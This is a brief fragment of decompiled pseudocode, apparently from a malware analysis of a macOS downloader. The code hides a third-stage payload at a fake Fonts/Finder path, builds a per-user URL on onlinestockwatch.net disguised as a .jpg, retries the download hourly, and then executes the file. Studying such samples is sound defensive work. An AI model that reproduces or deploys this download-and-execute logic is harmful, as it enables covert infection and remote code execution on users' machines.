 v7 = strlen(third_payload);
*(_QWORD *)&third_payload[v7] = 'yrarbiL/'; // /Users/<name>/Library/Fonts/Finder
*(__int64 *)((char *)&v11 + v7) = 'F/stnoF/';
*(__int64 *)((char *)&v11 + v7 + 6) = 'redniF/';
strcpy(v12, g_szServerUrl);
*(_WORD *)&v12[strlen(v12)] = '/';
strcat(v12, v6->pw_name);
v8 = strlen(v12);
*(_DWORD *)&v12[v8] = 'gpj.'; // https://onlinestockwatch.net/<user>.jpg
v13[v8] = 0;
while ( 1 )
{
v9 = DownloadFile(v12, third_payload, 1LL);
if ( (_DWORD)v9 )
break;
sleep(0xE10u);
}
if ( (_DWORD)v9 == 1 )
ExecuteFile(third_payload, v9);